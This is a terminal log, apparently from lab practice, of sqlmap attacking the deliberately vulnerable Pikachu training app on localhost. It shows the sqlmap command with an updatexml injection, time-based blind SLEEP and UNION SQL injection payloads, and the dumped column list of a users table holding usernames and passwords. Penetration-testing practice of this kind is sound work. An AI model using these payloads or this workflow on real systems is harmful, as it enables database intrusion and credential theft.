 sqlmap.exe
[*] ending @ 15:40:36 /2024-09-22/
D:\app\programme\PyCharm 2024.1.4\sqlmap>python sqlmap.py -u "http://127.0.0.1/pikachu/vul/sqli/sqli_blind_b.php?name=kobe%27+updatexml%281%2Cversion%28%29%2C0%29%23&submit=%E6%9F
%A5%E8%AF%A2" -D pikachu -T users --columns
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.8.6#dev}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:42:51 /2024-09-22/
[15:42:51] [INFO] resuming back-end DBMS 'mysql'
[15:42:51] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=3lpreta7rku...c2fkqoilon'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=111' AND (SELECT 6149 FROM (SELECT(SLEEP(5)))YcSn) AND 'WVPh'='WVPh&submit=%E6%9F%A5%E8%AF%A2
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=111' UNION ALL SELECT CONCAT(0x716a627671,0x4e6e51516e565161684a727547545943517344665a5a71624b464a6644566d63777a495457434f4b,0x7170626b71),NULL-- -&submit=%E6%9F
%A5%E8%AF%A2
---
[15:42:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4, PHP
back-end DBMS: MySQL >= 5.0.12
[15:42:53] [INFO] fetching columns for table 'users' in database 'pikachu'
Database: pikachu
Table: users
[4 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| level    | int(11)          |
| id       | int(10) unsigned |
| password | varchar(66)      |
| username | varchar(30)      |
+----------+------------------+
[15:42:53] [INFO] fetched data logged to text files under 'C:\Users\29476\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 15:42:53 /2024-09-22/
D:\app\programme\PyCharm 2024.1.4\sqlmap>